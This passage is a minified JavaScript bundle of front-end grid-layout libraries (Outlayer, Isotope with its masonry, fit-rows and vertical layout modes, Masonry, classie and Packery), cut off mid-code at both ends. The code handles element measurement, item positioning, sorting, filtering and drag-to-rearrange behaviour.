0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},a.prototype._init=a.prototype.layout,a.prototype._resetLayout=function(){this.getSize()},a.prototype.getSize=function(){this.size=h(this.element)},a.prototype._getMeasurement=function(c,d){var b,a=this.options[c];a?("string"==typeof a?b=this.element.querySelector(a):f.isElement(a)&&(b=a),this[c]=b?h(b)[d]:a):this[c]=0},a.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},a.prototype._getItemsForLayout=function(b){for(var c=[],a=0,e=b.length;e>a;a++){var d=b[a];d.isIgnored||c.push(d)}return c},a.prototype._layoutItems=function(a,f){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var e=[],b=0,g=a.length;g>b;b++){var c=a[b],d=this._getItemLayoutPosition(c);d.item=c,d.isInstant=f||c.isLayoutInstant,e.push(d)}this._processLayoutQueue(e)}},a.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},a.prototype._processLayoutQueue=function(c){for(var b=0,d=c.length;d>b;b++){var a=c[b];this._positionItem(a.item,a.x,a.y,a.isInstant)}},a.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},a.prototype._postLayout=function(){this.resizeContainer()},a.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},a.prototype._getContainerSize=d,a.prototype._setContainerMeasure=function(b,c){if(void 0!==b){var a=this.size;a.isBorderBox&&(b+=c?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),b=Math.max(b,0),this.element.style[c?"width":"height"]=b+"px"}},a.prototype._emitCompleteOnItems=function(c,a){function d(){h.dispatchEvent(c+"Complete",null,[a])}function e(){++i===f&&d()}var h=this,f=a.length;if(!a||!f)return void d();for(var i=0,b=0,g=a.length;g>b;b++)a[b].once(c,e)},a.prototype.dispatchEvent=function(c,a,b){var e=a?[a].concat(b):b;if(this.emitEvent(c,e),j){if(this.$element=this.$element||j(this.element),a){var d=j.Event(a);d.type=c,this.$element.trigger(d,b)}else this.$element.trigger(c,b)}},a.prototype.ignore=function(b){var a=this.getItem(b);a&&(a.isIgnored=!0)},a.prototype.unignore=function(b){var a=this.getItem(b);a&&delete a.isIgnored},a.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},a.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,d=a.length;d>b;b++){var c=a[b];f.removeFrom(this.stamps,c),this.unignore(c)}},a.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=f.makeArray(a)):void 0},a.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},a.prototype._getBoundingRect=function(){var b=this.element.getBoundingClientRect(),a=this.size;this._boundingRect={left:b.left+a.paddingLeft+a.borderLeftWidth,top:b.top+a.paddingTop+a.borderTopWidth,right:b.right-(a.paddingRight+a.borderRightWidth),bottom:b.bottom-(a.paddingBottom+a.borderBottomWidth)}},a.prototype._manageStamp=d,a.prototype._getElementOffset=function(d){var a=d.getBoundingClientRect(),b=this._boundingRect,c=h(d);return{left:a.left-b.left-c.marginLeft,top:a.top-b.top-c.marginTop,right:b.right-a.right-c.marginRight,bottom:b.bottom-a.bottom-c.marginBottom}},a.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.prototype.bindResize=function(){this.isResizeBound||(g.bind(b,"resize",this),this.isResizeBound=!0)},a.prototype.unbindResize=function(){this.isResizeBound&&g.unbind(b,"resize",this),this.isResizeBound=!1},a.prototype.onresize=function(){this.resizeTimeout&&clearTimeout(this.resizeTimeout);var a=this;this.resizeTimeout=setTimeout(function(){a.resize(),delete a.resizeTimeout},100)},a.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},a.prototype.needsResizeLayout=function(){var a=h(this.element);return this.size&&a&&a.innerWidth!==this.size.innerWidth},a.prototype.addItems=function(b){var a=this._itemize(b);return a.length&&(this.items=this.items.concat(a)),a},a.prototype.appended=function(b){var a=this.addItems(b);a.length&&(this.layoutItems(a,!0),this.reveal(a))},a.prototype.prepended=function(c){var a=this._itemize(c);if(a.length){var b=this.items.slice(0);this.items=a.concat(b),this._resetLayout(),this._manageStamps(),this.layoutItems(a,!0),this.reveal(a),this.layoutItems(b)}},a.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].reveal()},a.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].hide()},a.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},a.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},a.prototype.getItem=function(c){for(var a=0,d=this.items.length;d>a;a++){var b=this.items[a];if(b.element===c)return b}},a.prototype.getItems=function(a){a=f.makeArray(a);for(var c=[],b=0,e=a.length;e>b;b++){var g=a[b],d=this.getItem(g);d&&c.push(d)}return c},a.prototype.remove=function(d){var a=this.getItems(d);if(this._emitCompleteOnItems("remove",a),a&&a.length)for(var b=0,e=a.length;e>b;b++){var c=a[b];c.remove(),f.removeFrom(this.items,c)}},a.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++)this.items[b].destroy();this.unbindResize(),delete l[this.element.outlayerGUID],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},a.data=function(a){var b=(a=f.getQueryElement(a))&&a.outlayerGUID;return b&&l[b]},a.create=function(d,e){function b(){a.apply(this,arguments)}return Object.create?b.prototype=Object.create(a.prototype):f.extend(b.prototype,a.prototype),b.prototype.constructor=b,b.defaults=f.extend({},a.defaults),f.extend(b.defaults,e),b.prototype.settings={},b.namespace=d,b.data=a.data,b.Item=function(){c.apply(this,arguments)},b.Item.prototype=new c,f.htmlInit(b,d),j&&j.bridget&&j.bridget(d,b),b},a.Item=c,a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(b){"use strict";function a(){b.Item.apply(this,arguments)}a.prototype=new b.Item,a.prototype._create=function(){this.id=this.layout.itemGUID++,b.Item.prototype._create.call(this),this.sortData={}},a.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var b=this.layout.options.getSortData,c=this.layout._sorters;for(var a in b){var d=c[a];this.sortData[a]=d(this.element,this)}}};var c=a.prototype.destroy;return a.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(b,c){"use strict";function a(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){function f(a){return function(){return c.prototype[a].apply(this.isotope,arguments)}}for(var d=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],b=0,g=d.length;g>b;b++){var e=d[b];a.prototype[e]=f(e)}}(),a.prototype.needsVerticalResizeLayout=function(){var a=b(this.isotope.element);return this.isotope.size&&a&&a.innerHeight!=this.isotope.size.innerHeight},a.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},a.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},a.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},a.prototype.getSegmentSize=function(e,a){var b=e+a,c="outer"+a;if(this._getMeasurement(b,c),!this[b]){var d=this.getFirstItemSize();this[b]=d&&d[c]||this.isotope.size["inner"+a]}},a.prototype.getFirstItemSize=function(){var a=this.isotope.filteredItems[0];return a&&a.element&&b(a.element)},a.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},a.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},a.modes={},a.create=function(c,d){function b(){a.apply(this,arguments)}return b.prototype=new a,d&&(b.options=d),b.prototype.namespace=c,a.modes[c]=b,b},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(b,c,d){var a=b.create("masonry");return a.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},a.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var d=this.items[0],e=d&&d.element;this.columnWidth=e&&c(e).outerWidth||this.containerWidth}var a=this.columnWidth+=this.gutter,f=this.containerWidth+this.gutter,b=f/a,g=a-f%a;b=Math[g&&1>g?"round":"floor"](b),this.cols=Math.max(b,1)},a.prototype.getContainerWidth=function(){var a=c(this.options.isFitWidth?this.element.parentNode:this.element);this.containerWidth=a&&a.innerWidth},a.prototype._getItemLayoutPosition=function(a){a.getSize();var g=a.size.outerWidth%this.columnWidth,b=Math[g&&1>g?"round":"ceil"](a.size.outerWidth/this.columnWidth);b=Math.min(b,this.cols);for(var c=this._getColGroup(b),e=Math.min.apply(Math,c),h=d.indexOf(c,e),i={x:this.columnWidth*h,y:e},j=e+a.size.outerHeight,k=this.cols+1-c.length,f=0;k>f;f++)this.colYs[h+f]=j;return i},a.prototype._getColGroup=function(b){if(2>b)return this.colYs;for(var c=[],d=this.cols+1-b,a=0;d>a;a++){var e=this.colYs.slice(a,a+b);c[a]=Math.max.apply(Math,e)}return c},a.prototype._manageStamp=function(f){var g=c(f),a=this._getElementOffset(f),h=this.options.isOriginLeft?a.left:a.right,i=h+g.outerWidth,e=Math.floor(h/this.columnWidth);e=Math.max(0,e);var b=Math.floor(i/this.columnWidth);b-=i%this.columnWidth?0:1,b=Math.min(this.cols-1,b);for(var j=(this.options.isOriginTop?a.top:a.bottom)+g.outerHeight,d=e;b>=d;d++)this.colYs[d]=Math.max(j,this.colYs[d])},a.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},a.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},a.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],a):"object"==typeof exports?module.exports=a(require("../layout-mode"),require("masonry-layout")):a(b.Isotope.LayoutMode,b.Masonry)}(window,function(b,c){"use strict";var a=b.create("masonry"),d=a.prototype._getElementOffset,e=a.prototype.layout,f=a.prototype._getMeasurement;(function(c,a){for(var b in a)c[b]=a[b]})(a.prototype,c.prototype),a.prototype._getElementOffset=d,a.prototype.layout=e,a.prototype._getMeasurement=f;var g=a.prototype.measureColumns;a.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,g.call(this)};var h=a.prototype._manageStamp;return a.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,h.apply(this,arguments)},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],a):"object"==typeof exports?module.exports=a(require("../layout-mode")):a(b.Isotope.LayoutMode)}(window,function(b){"use strict";var a=b.create("fitRows");return a.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},a.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},a.prototype._getContainerSize=function(){return{height:this.maxY}},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],a):"object"==typeof exports?module.exports=a(require("../layout-mode")):a(b.Isotope.LayoutMode)}(window,function(b){"use strict";var a=b.create("vertical",{horizontalAlignment:0});return a.prototype._resetLayout=function(){this.y=0},a.prototype._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},a.prototype._getContainerSize=function(){return{height:this.y}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(c,d,e,f,g,h){return b(a,c,d,e,f,g,h)}):"object"==typeof exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(b,c,f,g,h,d,e){var i=b.jQuery,j=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},k=document.documentElement.textContent?function(a){return a.textContent}:function(a){return a.innerText},a=c.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});a.Item=d,a.LayoutMode=e,a.prototype._create=function(){for(var a in this.itemGUID=0,this._sorters={},this._getSorters(),c.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],e.modes)this._initLayoutMode(a)},a.prototype.reloadItems=function(){this.itemGUID=0,c.prototype.reloadItems.call(this)},a.prototype._itemize=function(){for(var a=c.prototype._itemize.apply(this,arguments),b=0,d=a.length;d>b;b++)a[b].id=this.itemGUID++;return this._updateItemsSortData(a),a},a.prototype._initLayoutMode=function(a){var b=e.modes[a],c=this.options[a]||{};this.options[a]=b.options?h.extend(b.options,c):c,this.modes[a]=new b(this)},a.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},a.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},a.prototype.arrange=function(b){function a(){d.reveal(c.needReveal),d.hide(c.needHide)}this.option(b),this._getIsInstant();var c=this._filter(this.items);this.filteredItems=c.matches;var d=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(a):a(),this._sort(),this._layout()},a.prototype._init=a.prototype.arrange,a.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},a.prototype._bindArrangeComplete=function(){function a(){b&&c&&d&&e.dispatchEvent("arrangeComplete",null,[e.filteredItems])}var b,c,d,e=this;this.once("layoutComplete",function(){b=!0,a()}),this.once("hideComplete",function(){c=!0,a()}),this.once("revealComplete",function(){d=!0,a()})},a.prototype._filter=function(e){var b=this.options.filter;b=b||"*";for(var f=[],g=[],h=[],i=this._getFilterTest(b),c=0,j=e.length;j>c;c++){var a=e[c];if(!a.isIgnored){var d=i(a);d&&f.push(a),d&&a.isHidden?g.push(a):d||a.isHidden||h.push(a)}}return{matches:f,needReveal:g,needHide:h}},a.prototype._getFilterTest=function(a){return i&&this.options.isJQueryFiltering?function(b){return i(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return g(b.element,a)}},a.prototype.updateSortData=function(a){var b;a?(a=h.makeArray(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},a.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=l(c)}},a.prototype._updateItemsSortData=function(a){for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].updateSortData()};var l=function(b){if("string"!=typeof b)return b;var c,g,d=j(b).split(" "),e=d[0],f=e.match(/^\[(.+)\]$/),i=(c=f&&f[1],g=e,c?function(a){return a.getAttribute(c)}:function(b){var a=b.querySelector(g);return a&&k(a)}),h=a.sortDataParsers[d[1]];return b=h?function(a){return a&&h(i(a))}:function(a){return a&&i(a)}};a.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},a.prototype._sort=function(){var a=this.options.sortBy;if(a){var b,c,d=(b=[].concat.apply(a,this.sortHistory),c=this.options.sortAscending,function(g,h){for(var d=0,i=b.length;i>d;d++){var a=b[d],e=g.sortData[a],f=h.sortData[a];if(e>f||f>e)return(e>f?1:-1)*((void 0!==c[a]?c[a]:c)?1:-1)}return 0});this.filteredItems.sort(d),a!=this.sortHistory[0]&&this.sortHistory.unshift(a)}},a.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},a.prototype._resetLayout=function(){c.prototype._resetLayout.call(this),this._mode()._resetLayout()},a.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},a.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},a.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},a.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},a.prototype.appended=function(b){var a=this.addItems(b);if(a.length){var c=this._filterRevealAdded(a);this.filteredItems=this.filteredItems.concat(c)}},a.prototype.prepended=function(b){var a=this._itemize(b);if(a.length){this._resetLayout(),this._manageStamps();var c=this._filterRevealAdded(a);this.layoutItems(this.filteredItems),this.filteredItems=c.concat(this.filteredItems),this.items=a.concat(this.items)}},a.prototype._filterRevealAdded=function(b){var a=this._filter(b);return this.hide(a.needHide),this.reveal(a.matches),this.layoutItems(a.matches,!0),a.matches},a.prototype.insert=function(e){var b=this.addItems(e);if(b.length){var a,d,c=b.length;for(a=0;c>a;a++)d=b[a],this.element.appendChild(d.element);var f=this._filter(b).matches;for(a=0;c>a;a++)b[a].isLayoutInstant=!0;for(this.arrange(),a=0;c>a;a++)delete b[a].isLayoutInstant;this.reveal(f)}};var m=a.prototype.remove;return a.prototype.remove=function(a){a=h.makeArray(a);var b=this.getItems(a);m.call(this,a);var d=b&&b.length;if(d)for(var c=0;d>c;c++){var e=b[c];h.removeFrom(this.filteredItems,e)}},a.prototype.shuffle=function(){for(var a=0,b=this.items.length;b>a;a++)this.items[a].sortData.random=Math.random();this.options.sortBy="random",this._sort(),this._layout()},a.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},a.prototype.getFilteredItemElements=function(){for(var b=[],a=0,c=this.filteredItems.length;c>a;a++)b.push(this.filteredItems[a].element);return b},a}),function(f){function g(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function b(a,b){(c(a,b)?e:d)(a,b)}"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,b){return g(b).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,b){a.className=a.className.replace(g(b)," ")});var c,d,e,a={hasClass:c,addClass:d,removeClass:e,toggleClass:b,has:c,add:d,remove:e,toggle:b};"function"==typeof define&&define.amd?define("classie/classie",a):"object"==typeof exports?module.exports=a:f.classie=a}(window),function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(c){for(var b in a.defaults)this[b]=a.defaults[b];for(b in c)this[b]=c[b]}return(window.Packery=function(){}).Rect=a,a.defaults={x:0,y:0,width:0,height:0},a.prototype.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},a.prototype.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},a.prototype.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],g=this.x+this.width,h=this.y+this.height,e=b.x+b.width,f=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),g>e&&(c=new a({x:e,y:this.y,width:g-e,height:this.height}),d.push(c)),h>f&&(c=new a({x:this.x,y:f,width:this.width,height:h-f}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},a.prototype.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(b,a){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],a);else if("object"==typeof exports)module.exports=a(require("./rect"));else{var c=b.Packery=b.Packery||{};c.Packer=a(c.Rect)}}(window,function(b){function a(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}a.prototype.reset=function(){this.spaces=[],this.newSpaces=[];var a=new b({x:0,y:0,width:this.width,height:this.height});this.spaces.push(a),this.sorter=c[this.sortDirection]||c.downwardLeftToRight},a.prototype.pack=function(b){for(var a=0,d=this.spaces.length;d>a;a++){var c=this.spaces[a];if(c.canFit(b)){this.placeInSpace(b,c);break}}},a.prototype.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},a.prototype.placed=function(e){for(var a=[],b=0,f=this.spaces.length;f>b;b++){var c=this.spaces[b],d=c.getMaximalFreeRects(e);d?a.push.apply(a,d):a.push(c)}this.spaces=a,this.mergeSortSpaces()},a.prototype.mergeSortSpaces=function(){a.mergeRects(this.spaces),this.spaces.sort(this.sorter)},a.prototype.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},a.mergeRects=function(a){for(var b=0,g=a.length;g>b;b++){var e=a[b];if(e){var d=a.slice(0);d.splice(b,1);for(var f=0,c=0,h=d.length;h>c;c++){var i=d[c],j=b>c?0:1;e.contains(i)&&(a.splice(c+j-f,1),f++)}}}return a};var c={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return a}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["get-style-property/get-style-property","outlayer/outlayer","./rect"],b):"object"==typeof exports?module.exports=b(require("desandro-get-style-property"),require("outlayer"),require("./rect")):a.Packery.Item=b(a.getStyleProperty,a.Outlayer,a.Packery.Rect)}(window,function(b,c,d){var e=b("transform"),a=function(){c.Item.apply(this,arguments)};a.prototype=new c.Item;var f=a.prototype._create;return a.prototype._create=function(){f.call(this),this.rect=new d,this.placeRect=new d},a.prototype.dragStart=function(){this.getPosition(),this.removeTransitionStyles(),this.isTransitioning&&e&&(this.element.style[e]="none"),this.getSize(),this.isPlacing=!0,this.needsPositioning=!1,this.positionPlaceRect(this.position.x,this.position.y),this.isTransitioning=!1,this.didDrag=!1},a.prototype.dragMove=function(a,b){this.didDrag=!0;var c=this.layout.size;a-=c.paddingLeft,b-=c.paddingTop,this.positionPlaceRect(a,b)},a.prototype.dragStop=function(){this.getPosition();var a=this.position.x!=this.placeRect.x,b=this.position.y!=this.placeRect.y;this.needsPositioning=a||b,this.didDrag=!1},a.prototype.positionPlaceRect=function(a,b,c){this.placeRect.x=this.getPlaceRectCoord(a,!0),this.placeRect.y=this.getPlaceRectCoord(b,!1,c)},a.prototype.getPlaceRectCoord=function(a,b,i){var f=b?"Width":"Height",g=this.size["outer"+f],c=this.layout[b?"columnWidth":"rowHeight"],d=this.layout.size["inner"+f];if(b||(d=Math.max(d,this.layout.maxY),this.layout.rowHeight||(d-=this.layout.gutter)),c){c+=this.layout.gutter,d+=b?this.layout.gutter:0,a=Math.round(a/c);var e,j,h=Math[j=this.layout.options.isHorizontal?b?"ceil":"floor":b?"floor":"ceil"](d/c);h-=Math.ceil(g/c),e=h}else e=d-g;return a=i?a:Math.min(a,e),Math.max(0,a*=c||1)},a.prototype.copyPlaceRectPosition=function(){this.rect.x=this.placeRect.x,this.rect.y=this.placeRect.y},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},a}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["classie/classie","get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof exports?module.exports=b(require("desandro-classie"),require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.classie,a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(f,g,c,b,d,e){function h(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function i(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}b.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var a=c.create("packery");return a.Item=e,a.prototype._create=function(){c.prototype._create.call(this),this.packer=new d,this.stamp(this.options.stamped);var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b){a.itemDragStart(b.currentTarget)},drag:function(c,b){a.itemDragMove(c.currentTarget,b.position.left,b.position.top)},stop:function(b){a.itemDragEnd(b.currentTarget)}}},a.prototype._resetLayout=function(){this.getSize(),this._getMeasurements();var a=this.packer;this.options.isHorizontal?(a.width=Number.POSITIVE_INFINITY,a.height=this.size.innerHeight+this.gutter,a.sortDirection="rightwardTopToBottom"):(a.width=this.size.innerWidth+this.gutter,a.height=Number.POSITIVE_INFINITY,a.sortDirection="downwardLeftToRight"),a.reset(),this.maxY=0,this.maxX=0},a.prototype._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},a.prototype._getItemLayoutPosition=function(a){return this._packItem(a),a.rect},a.prototype._packItem=function(a){this._setRectSize(a.element,a.rect),this.packer.pack(a.rect),this._setMaxXY(a.rect)},a.prototype._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},a.prototype._setRectSize=function(e,c){var d=g(e),a=d.outerWidth,b=d.outerHeight;(a||b)&&(a=this._applyGridGutter(a,this.columnWidth),b=this._applyGridGutter(b,this.rowHeight)),c.width=Math.min(a,this.packer.width),c.height=Math.min(b,this.packer.height)},a.prototype._applyGridGutter=function(a,b){if(!b)return a+this.gutter;var c=a%(b+=this.gutter);return a=Math[c&&1>c?"round":"ceil"](a/b)*b},a.prototype._getContainerSize=function(){return this.options.isHorizontal?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},a.prototype._manageStamp=function(d){var a,e=this.getItem(d);if(e&&e.isPlacing)a=e.placeRect;else{var c=this._getElementOffset(d);a=new b({x:this.options.isOriginLeft?c.left:c.right,y:this.options.isOriginTop?c.top:c.bottom})}this._setRectSize(d,a),this.packer.placed(a),this._setMaxXY(a)},a.prototype.sortItemsByPosition=function(){var a=this.options.isHorizontal?i:h;this.items.sort(a)},a.prototype.fit=function(d,b,c){var a=this.getItem(d);a&&(this._getMeasurements(),this.stamp(a.element),a.getSize(),a.isPlacing=!0,b=void 0===b?a.rect.x:b,c=void 0===c?a.rect.y:c,a.positionPlaceRect(b,c,!0),this._bindFitEvents(a),a.moveTo(a.placeRect.x,a.placeRect.y),this.layout(),this.unstamp(a.element),this.sortItemsByPosition(),a.isPlacing=!1,a.copyPlaceRectPosition())},a.prototype._bindFitEvents=function(a){function b(){2== ++d&&c.emitEvent("fitComplete",[a])}var c=this,d=0;a.on("layout",function(){return b(),!0}),this.on("layoutComplete",function(){return b(),!0})},a.prototype.resize=function(){var a=g(this.element),c=this.size&&a,b=this.options.isHorizontal?"innerHeight":"innerWidth";c&&a[b]==this.size[b]||this.layout()},a.prototype.itemDragStart=function(a){this.stamp(a);var b=this.getItem(a);b&&b.dragStart()},a.prototype.itemDragMove=function(b,c,d){var a=this.getItem(b);a&&a.dragMove(c,d);var e=this;this.clearDragTimeout(),this.dragTimeout=setTimeout(function(){e.layout(),delete e.dragTimeout},40)},a.prototype.clearDragTimeout=function(){this.dragTimeout&&clearTimeout(this.dragTimeout)},a.prototype.itemDragEnd=function(b){var c,a=this.getItem(b);if(a&&(c=a.didDrag,a.dragStop()),!a|| !c&&!a.needsPositioning)return void this.unstamp(b);f.add(a.element,"is-positioning-post-drag");var 